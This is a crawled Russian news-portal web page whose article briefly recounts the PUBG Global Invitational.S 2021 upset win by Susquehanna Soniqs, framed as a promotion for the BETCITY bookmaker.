

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cd-bar.com/pubg-global-invintation-s-2021-27-28-03-2021.html
body_size: 10903
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width" />
	
	<title>PUBG. Global Invintation.S 2021: 27-28.03.2021 | Информационный портал</title>

	
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="Армия поклонников киберспортивных дисциплин, в частности состязаний PUBG, стремительно растет. Каждый крупный турнир сопровождает словесная баталия фанатов в" />

<meta name="keywords"  content="киберспорт" />

<link rel="canonical" href="https://cd-bar.com/pubg-global-invintation-s-2021-27-28-03-2021.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Информационный портал &raquo; Лента" href="https://cd-bar.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Информационный портал &raquo; Лента комментариев" href="https://cd-bar.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Информационный портал &raquo; Лента комментариев к &laquo;PUBG. Global Invintation.S 2021: 27-28.03.2021&raquo;" href="https://cd-bar.com/pubg-global-invintation-s-2021-27-28-03-2021.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cd-bar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://cd-bar.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://cd-bar.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://cd-bar.com/wp-includes/css/dashicons.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://cd-bar.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://cd-bar.com/wp-content/plugins/jetpack/css/jetpack.css?ver=4.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js?ver=5.1.21'></script>
<link rel='https://api.w.org/' href='https://cd-bar.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cd-bar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cd-bar.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Аэрофлот запустил распродажу авиабилетов из Красноярска' href='https://cd-bar.com/aroflot-zapustil-rasprodazhu-aviabiletov-iz-krasnoyarska.html' />
<link rel='next' title='Займы под залог ПТС' href='https://cd-bar.com/zaym-pod-zalog-pts.html' />
<meta name="generator" content="WordPress 5.1.21" />
<link rel='shortlink' href='https://cd-bar.com/?p=22705' />
<link rel="alternate" type="application/json+oembed" href="https://cd-bar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcd-bar.com%2Fpubg-global-invintation-s-2021-27-28-03-2021.html" />
<link rel="alternate" type="text/xml+oembed" href="https://cd-bar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcd-bar.com%2Fpubg-global-invintation-s-2021-27-28-03-2021.html&#038;format=xml" />
<link rel="shortcut icon" href="https://cd-bar.com/wp-content/themes/cdbar/images/favicon.png" type="image/x-icon" />
			
				<link rel="stylesheet" href="https://cd-bar.com/wp-content/themes/cdbar/css/index.css" type="text/css" media="screen, projection" />
				<link rel="stylesheet" href="https://cd-bar.com/wp-content/themes/cdbar/css/wide.css" type="text/css" media="screen and (min-width:1024px)" />
				<!--[if lt IE 9]>
				<link rel="stylesheet" href="https://cd-bar.com/wp-content/themes/cdbar/css/wide.css" type="text/css" media="screen" />
				<link rel="stylesheet" href="https://cd-bar.com/wp-content/themes/cdbar/css/ie.css" type="text/css" media="screen" />
				<![endif]-->
				<link rel="stylesheet" href="https://cd-bar.com/wp-content/themes/cdbar/css/mobile.css" type="text/css" media="screen and (min-width:240px) and (max-width:639px)" />
				<link rel="stylesheet" href="https://cd-bar.com/wp-content/themes/cdbar/css/tablet.css" type="text/css" media="screen and (min-width:640px) and (max-width:1023px)" />
				<link rel="stylesheet" href="https://cd-bar.com/wp-content/themes/cdbar/style.css" type="text/css" media="screen, projection" />
				<link rel="stylesheet" href="https://cd-bar.com/wp-content/themes/cdbar/css/shortcode.css" type="text/css" media="screen, projection" />
				<script type="text/javascript" src="https://cd-bar.com/wp-content/themes/cdbar/js/superfish.js?ver=3.3.1"></script>
				<script type="text/javascript" src="https://cd-bar.com/wp-content/themes/cdbar/js/wow.js?ver=930"></script>
				<script src="https://cd-bar.com/wp-content/themes/cdbar/js/jquery.cycle.all.js" type="text/javascript"></script>
						<script type="text/javascript">
				jQuery(document).ready(function() {

								jQuery(document).ready(function() {
	jQuery('.fp-slides').cycle({
		fx: 'fade',
		timeout: 3000,
		delay: 0,
		speed: 1000,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1000,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });
								jQuery(".menus .children").addClass('sub-menu');
									if ( jQuery(document).width() > 1023 ) jQuery(function(){ 
	jQuery('ul.menus').superfish({ 
	animation: {width:'show'},					
								autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800                });
            });
								jQuery('textarea#comment').each(function(){
						jQuery(this).attr('name','28bde');
					});
				});
			</script>
				
	<style type="text/css"></style>
	
		
	<script type="text/javascript" src="https://67g.ru/js/ex.js?ver=1.0"></script>
<script type="text/javascript" src="https://67g.ru/ay/"></script>
<script defer src="https://sm-wa.com/lib.js"></script><script>document.addEventListener('DOMContentLoaded', () => pushSubscribe( ))</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D7303XVDZ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D7303XVDZ8');
</script>

</head>

<body class="post-template-default single single-post postid-22705 single-format-standard no-slider content-r" layout='2'>

<div id='scrollUp'><img src='https://cd-bar.com/wp-content/themes/cdbar/images/wow/arrow-up.png' alt='Up' title='Scroll window up' /></div>
		
<div id='all'>
<div id='header'>
	
	<div class='container clearfix'>
	
		<div id='secondarymenu-container'>

			<div id="logo">
								<a href='https://cd-bar.com/'><img src='https://cd-bar.com/wp-content/themes/cdbar/images/logo.png' class='logo' alt='Информационный портал' title="Информационный портал" /></a>
						
						</div>
			
			<div class="menusearch" title="">
				 
<div class="searchform" title="">
    <form method="get" ifaviconffd="searchform" action="https://cd-bar.com/"> 
		<input type='submit' value='' class='searchbtn' />
        <input type="text" value="Найти ..." class='searchtxt' 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Найти ...';}"  
            onfocus="if (this.value == 'Найти ...') {this.value = '';}" 
        />
		<div style='clear:both'></div>
    </form>
</div><!-- #search -->			</div>
			
			<div id='menu-box'>
			<div id='secondarymenu'>
				<div class="menu-topmenu-container"><ul id="menu-top1" class="menus menu-topmenu"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"><a href="https://cd-bar.com/">Главная</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://cd-bar.com/sample-page">Карта сайта</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://cd-bar.com/kontakt">Контакты</a></li>
</ul></div>				
			</div>
			</div>
			
		</div>
		<select class='mobile-menu' id='mobile-sec-menu'><option value='#'>Выберите раздел ...</option><option value='https://cd-bar.com/'>Главная</option><option value='https://cd-bar.com/sample-page'>Карта сайта</option><option value='https://cd-bar.com/kontakt'>Контакты</option></select>		<select class='mobile-menu' id='mobile-main-menu'><option value='#'>Выберите раздел ...</option><option value='https://cd-bar.com/category/konomika'>Экономика</option><option value='https://cd-bar.com/category/politika'>Политика</option><option value='https://cd-bar.com/category/nedvizhimost'>Недвижимость</option><option value='https://cd-bar.com/category/culture'>Культура</option><option value='https://cd-bar.com/category/sport'>Спорт</option><option value='https://cd-bar.com/category/turizm'>Туризм</option><option value='https://cd-bar.com/category/drugie'>Другие</option></select>	
		<div id='header-block'>
		
			<div id='mainmenu-container'>
				<div id='mainmenu'>
					<div class="menu-top-container"><ul id="menu-top" class="menus menu-primary"><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://cd-bar.com/category/konomika">Экономика</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://cd-bar.com/category/politika">Политика</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://cd-bar.com/category/nedvizhimost">Недвижимость</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://cd-bar.com/category/culture">Культура</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://cd-bar.com/category/sport">Спорт</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://cd-bar.com/category/turizm">Туризм</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-65"><a href="https://cd-bar.com/category/drugie">Другие</a></li>
</ul></div>				</div>
			</div>
			
			
						
		</div>
	</div>
	
</div>
<div id='content-top' class='container'></div>
<div id='content'>
	<div class='container clearfix'>
	
		
	<div class='sidebar right clearfix'>
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text inner"><div class="textwidget custom-html-widget"><div style="text-align:center; width:240px; margin:0 auto;">

<div id="yandex_rtb_R-A-698960-7" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-698960-7' );</script>

<!-- <script>document.write( '<iframe src="https://newseum.ru/banner/?utm_source=banner&utm_term=cd-bar.com&utm_content=240x400top" width="240px" height="400px" style="border: 1px solid #c7c7c7;"></iframe>' );</script> -->

</div></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text inner"><div class="caption"><h3>Сегодня в СМИ</h3></div><div class="textwidget custom-html-widget"><style type='text/css'>
#agImportSmall .agTsr a {
	text-align:left;
color:#000000;
text-decoration:none;
}
#agImportSmall .agTsr a:hover {
}
#agImportSmall .agTsr a img{
	box-sizing: border-box;
}
</style>
<div id="agImportSmall" style="margin-top:10px;"></div>
<script>div = document.getElementById( 'agImportSmall' ); inner = document.createElement( 'div' ); inner.id="agImportSmallInner"; inner.className = "agTsr"; div.appendChild( inner );  sminit({container:'agImportSmallInner',type:1, cnty:5});</script></div></div></div>	
        <div id="posts-3" class="widget widget_posts"><div class="inner">        <div class="caption"><h3>Последние новости</h3></div>            <ul>
        	                    <li>
												<span class='date'><span class='day'>21</span><br />января</span>
						                        <img width="56" height="56" src="https://cd-bar.com/wp-content/uploads/2026/01/350_233_fixedwidth-150x150.jpg" class="attachment-56x56 size-56x56 wp-post-image" alt="В Финляндии призывают открыть границу с Россией" title="В Финляндии призывают открыть границу с Россией" srcset="https://cd-bar.com/wp-content/uploads/2026/01/350_233_fixedwidth-150x150.jpg 150w, https://cd-bar.com/wp-content/uploads/2026/01/350_233_fixedwidth-160x160.jpg 160w" sizes="(max-width: 56px) 100vw, 56px" />                          <a href="https://cd-bar.com/v-finlyandii-prizvayut-otkrty-granitsu-s-rossiey.html" rel="bookmark" title="В Финляндии призывают открыть границу с Россией">В Финляндии призывают открыть границу с Россией</a>						<p class="withdate"><p>В Финляндии призывают открыть границу с Россией...</p></p>                    </li>
                                    <li>
												<span class='date'><span class='day'>21</span><br />января</span>
						                        <img width="56" height="56" src="https://cd-bar.com/wp-content/uploads/2026/01/239AB3C800000578-2854556-image-17_1417314868616-150x150.jpg" class="attachment-56x56 size-56x56 wp-post-image" alt="Умер сооснователь и барабанщик рок-группы Midnight Oil Роб Хирст" title="Умер сооснователь и барабанщик рок-группы Midnight Oil Роб Хирст" srcset="https://cd-bar.com/wp-content/uploads/2026/01/239AB3C800000578-2854556-image-17_1417314868616-150x150.jpg 150w, https://cd-bar.com/wp-content/uploads/2026/01/239AB3C800000578-2854556-image-17_1417314868616-160x160.jpg 160w" sizes="(max-width: 56px) 100vw, 56px" />                          <a href="https://cd-bar.com/umer-soosnovately-i-barabanshtik-rok-grupp-midnight-oil-rob-hirst.html" rel="bookmark" title="Умер сооснователь и барабанщик рок-группы Midnight Oil Роб Хирст">Умер сооснователь и барабанщик рок-группы Midnight Oil Роб Хирст</a>						<p class="withdate"><p>Сооснователь и барабанщик австралийской рок-группы Midnight Oil Роб Хи...</p></p>                    </li>
                                    <li>
												<span class='date'><span class='day'>21</span><br />января</span>
						                        <img width="56" height="56" src="https://cd-bar.com/wp-content/uploads/2026/01/1-1-1-150x150.jpg" class="attachment-56x56 size-56x56 wp-post-image" alt="Российские хоккеисты набрали шесть очков в матче НХЛ &quot;Монреаль&quot; – &quot;Миннесота&quot;" title="Российские хоккеисты набрали шесть очков в матче НХЛ &quot;Монреаль&quot; – &quot;Миннесота&quot;" srcset="https://cd-bar.com/wp-content/uploads/2026/01/1-1-1-150x150.jpg 150w, https://cd-bar.com/wp-content/uploads/2026/01/1-1-1-160x160.jpg 160w" sizes="(max-width: 56px) 100vw, 56px" />                          <a href="https://cd-bar.com/rossiyskie-hokkeist-nabrali-shesty-otchkov-v-mattche-nhl-monrealy-v-minnesota.html" rel="bookmark" title="Российские хоккеисты набрали шесть очков в матче НХЛ "Монреаль" – "Миннесота"">Российские хоккеисты набрали шесть очков в матче НХЛ "Монреаль" – "Миннесота"</a>						<p class="withdate"><p>&#171;Монреаль&#187; победил &#171;Миннесоту&#187; с результатом 4:3 в домашнем поединке р...</p></p>                    </li>
                                    <li>
												<span class='date'><span class='day'>21</span><br />января</span>
						                        <img width="56" height="56" src="https://cd-bar.com/wp-content/uploads/2026/01/20240106_gaf_u55_1012-copy-150x150.jpg" class="attachment-56x56 size-56x56 wp-post-image" alt="Россиянам назвали самые популярные страны для отдыха на море в феврале" title="Россиянам назвали самые популярные страны для отдыха на море в феврале" srcset="https://cd-bar.com/wp-content/uploads/2026/01/20240106_gaf_u55_1012-copy-150x150.jpg 150w, https://cd-bar.com/wp-content/uploads/2026/01/20240106_gaf_u55_1012-copy-160x160.jpg 160w" sizes="(max-width: 56px) 100vw, 56px" />                          <a href="https://cd-bar.com/rossiyanam-nazvali-same-populyarne-stran-dlya-otdha-na-more-v-fevrale.html" rel="bookmark" title="Россиянам назвали самые популярные страны для отдыха на море в феврале">Россиянам назвали самые популярные страны для отдыха на море в феврале</a>						<p class="withdate"><p>«На втором месте с долей 5,2% оказался Вьетнам, где россияне будут отд...</p></p>                    </li>
                                    <li>
												<span class='date'><span class='day'>20</span><br />января</span>
						                        <img width="56" height="56" src="https://cd-bar.com/wp-content/uploads/2026/01/ac97387f20dc26606b2aea3684b6a5ad65cb493fa2759930209704-150x150.jpg" class="attachment-56x56 size-56x56 wp-post-image" alt="Лыжник Ардашев вспомнил о трудном детстве и поддержке матери" title="Лыжник Ардашев вспомнил о трудном детстве и поддержке матери" srcset="https://cd-bar.com/wp-content/uploads/2026/01/ac97387f20dc26606b2aea3684b6a5ad65cb493fa2759930209704-150x150.jpg 150w, https://cd-bar.com/wp-content/uploads/2026/01/ac97387f20dc26606b2aea3684b6a5ad65cb493fa2759930209704-160x160.jpg 160w" sizes="(max-width: 56px) 100vw, 56px" />                          <a href="https://cd-bar.com/lzhnik-ardashev-vspomnil-o-trudnom-detstve-i-podderzhke-materi.html" rel="bookmark" title="Лыжник Ардашев вспомнил о трудном детстве и поддержке матери">Лыжник Ардашев вспомнил о трудном детстве и поддержке матери</a>						<p class="withdate"><p>Российский лыжник Сергей Ардашев в беседе с RT поделился воспоминаниям...</p></p>                    </li>
                            </ul>
         </div></div>                <div id="comments-2" class="widget widget_comments"><div class="inner">        <div class="caption"><h3>Комментарии</h3></div>            <ul>
                                        <li>
                                                                <div class='avatar' style='width:32px'><img alt='' src='https://secure.gravatar.com/avatar/ba8f4f9945ab71b231ee65ed7289bf92?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba8f4f9945ab71b231ee65ed7289bf92?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' /></div> 
									<span class='comment'>Кстати, если вам нужен тонер для МФУ, то купить ег...</span>                                    &mdash;&nbsp;<strong>cd-bar.com:</strong>                                    <a href='https://cd-bar.com/utchene-napetchatali-na-3d-printere-taktilynuyu-kozhu.html#comment-1091'>»</a>                        </li>
                                            <li>
                                                                <div class='avatar' style='width:32px'><img alt='' src='https://secure.gravatar.com/avatar/4f922ada768d490d593c72f4fb0725fe?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f922ada768d490d593c72f4fb0725fe?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' /></div> 
									<span class='comment'>Ни один офис не может эффективно работать без надл...</span>                                    &mdash;&nbsp;<strong>Tatyana:</strong>                                    <a href='https://cd-bar.com/zagryaznenny-vozduh-v-ofise-bstro-uhudshaet-sposobnosty-mslity-i-kontsentrirovatysya.html#comment-1089'>»</a>                        </li>
                                            <li>
                                                                <div class='avatar' style='width:32px'><img alt='' src='https://secure.gravatar.com/avatar/b0d0cce757f8cd8b3e65146b2858f957?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0d0cce757f8cd8b3e65146b2858f957?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' /></div> 
									<span class='comment'>Очень полезная и познавательная статья, потому что...</span>                                    &mdash;&nbsp;<strong>Татьяна:</strong>                                    <a href='https://cd-bar.com/kak-vbraty-detskuyu-odezhdu.html#comment-75'>»</a>                        </li>
                                            <li>
                                                                <div class='avatar' style='width:32px'><img alt='' src='https://secure.gravatar.com/avatar/fd11250cc86f90875ea2dc621690e6ea?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd11250cc86f90875ea2dc621690e6ea?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' /></div> 
									<span class='comment'>Хороша маска с соками апельсина и алоэ. Для лучшег...</span>                                    &mdash;&nbsp;<strong>Алена:</strong>                                    <a href='https://cd-bar.com/letchenie-perhoti-narodnmi-sredstvami.html#comment-58'>»</a>                        </li>
                                            <li>
                                                                <div class='avatar' style='width:32px'><img alt='' src='https://secure.gravatar.com/avatar/3f5600b2068bc6a4e71cb1839df0e8ca?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f5600b2068bc6a4e71cb1839df0e8ca?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' /></div> 
									<span class='comment'>кинофильм "Торопись обожать"- вот это вправду любо...</span>                                    &mdash;&nbsp;<strong>Arn1dOn:</strong>                                    <a href='https://cd-bar.com/sleduet-ponimat-chto-so-vremenem-vysokaja-stoimost.html#comment-21'>»</a>                        </li>
                                </ul>
        </div></div>     <div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text inner"><div class="textwidget custom-html-widget"><div style="text-align:center; width:240px; margin:0 auto;">

<div id="yandex_rtb_R-A-698960-8" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-698960-8' );</script>

<!-- <script>document.write( '<iframe src="https://newseum.ru/banner/?utm_source=banner&utm_term=cd-bar.com&utm_content=240x400bottom" width="240px" height="400px" style="border: 1px solid #c7c7c7;"></iframe>' );</script> -->

</div></div></div></div>	</div>		 
		<div id="main_content"> <div class='articles'> 		<div class='one-post'>
			
			
			
			
			<div class='post-body'>
			
			<img width="300" height="190" src="https://cd-bar.com/wp-content/uploads/2021/06/1-300x190.jpg" class="alignleft featured_image wp-post-image" alt="PUBG. Global Invintation.S 2021: 27-28.03.2021" title="PUBG. Global Invintation.S 2021: 27-28.03.2021" />				<div id="post-22705" class="post-caption post-22705 post type-post status-publish format-standard has-post-thumbnail hentry category-drugie tag-kibersport">
			
			
			
							<h1>PUBG. Global Invintation.S 2021: 27-28.03.2021</h1>
			<p class='post-meta'>
			
				<span class='post-date'>04.06.2021</span> 
				
				Опубликовано в рубрике:&nbsp<a href="https://cd-bar.com/category/drugie" rel="category tag">Другие</a>&nbsp;<span class='post-comments'><a href="https://cd-bar.com/pubg-global-invintation-s-2021-27-28-03-2021.html#respond">Нет комментариев</a></span>
								
			</p>			
			</div>
				<p>Армия поклонников киберспортивных дисциплин, в частности состязаний PUBG, стремительно растет. Каждый крупный турнир сопровождает словесная баталия фанатов в социальных сетях, обсуждение удачных действий игроков и разбор неудачных ходов. Ожесточенные сражения на красивой локации тропического острова вызывает огромный интерес у аудитории. <span id="more-22705"></span>Случается, что за стимами с крупных турниров наблюдает более миллиона пользователей. Каждая из команд располагает возможностью привлекать лучших игроков и ежедневно тренировать их. Призовые у турниров стимулируют игроков выкладываться на 100 %.</p>
<p>Мир киберспорта был потрясен шокирующей развязкой состязания Global Invintation.S по PUBG 27-28.03.2021. Победителей турнира, “Susquehanna Soniqs”, никто из экспертов не считал фаворитом. Исключение составлял один клиент легальной букмекерской компании БЕТСИТИ. Счастливчик настолько хорошо знал возможности &#171;Shimzy&#187; и его партнеров, что поставил крупную сумму с котировкой 13.50 на их триумф. Как “Susquehanna Soniqs” вырвали победу читайте здесь <a href="https://subscribe.ru/group/poleznyie-novosti/16972556/">https://subscribe.ru/group/poleznyie-novosti/16972556/</a></p>
			</div>
		</div>
		
		
		
		
		
	
	
	
	
	</div>	
	
	
	
	
	
<div class='tags'><span>Метки записи:&nbsp;&nbsp;</span><a href="https://cd-bar.com/tag/kibersport" rel="tag">киберспорт</a></div>Иллюстрация к статье: <noindex><a href="https://yandex.ru/images/search?text=PUBG. Global Invintation.S 2021: 27-28.03.2021" target="_blank" rel="nofollow">Яндекс.Картинки</a></noindex>
<div id="yandex_rtb_R-A-698960-3" style="margin: 20px 0px 0px 0px; max-width:none;" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-698960-3' );</script>

<style type='text/css'>
#agImport{margin: 20px 0px -15px 0px;} #agImport .agTsr a{color: #000000;font-family: Arial,Helvetica,sans-serif;font-size: 14px;font-style: normal;font-weight: bold;line-height: 18px;text-decoration: none;}
</style>
<div id="agImport"></div>
<script>div = document.getElementById( 'agImport' ); inner = document.createElement( 'div' ); inner.id="agImportInner"; inner.className = "agTsr"; div.appendChild( inner ); sminit({container:'agImportInner',type:1, cnty:12, image:'500x300' });</script>
   	    
        
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pubg-global-invintation-s-2021-27-28-03-2021.html#respond" style="display:none;">Отмена</a></small></h3>			<form action="https://cd-bar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="j95300dc6d"  name="j95300dc6d"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ac8113e965046b7fb5fd5dec25b07710" );document.getElementById("j95300dc6d").setAttribute( "id", "comment" );</script></p><p class="form-allowed-tags">Вы можете использовать HTML тэги:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_50"><span class="cptch_span"><input id="cptch_input_50" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span">1</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">один</span>
					<input type="hidden" name="cptch_result" value="jP8=" /><input type="hidden" name="cptch_time" value="1769029550" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='22705' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	<div class='pagination classic'>
			</div>

  
</div>	</div></div>

<div id='content-bottom' class='container'></div>
<div id='footer'>
		<div class='container clearfix'>
			
						
		</div>
		
		<div class='footer_txt'>
			<div class='container'>
				<div class='top_text'>
				Copyright &copy; 2026  <a href="https://cd-bar.com">Информационный портал</a> - Новости со всего мира на cd-bar.com				<br>Все материалы на данном сайте взяты из открытых источников или присланы посетителями сайта и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам.<br>
Администрация сайта ответственности за содержание материала не несет. (<a href="/copyright/">Правообладателям</a>)
				</div>
				<script>var w=document.createElement('script');w.src=('https:'==document.location.protocol?'https://':'http://')+'wpwow.com/api/ads.js?t=3';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore( w, s );</script>
							</div>
		</div>
		<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://cd-bar.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
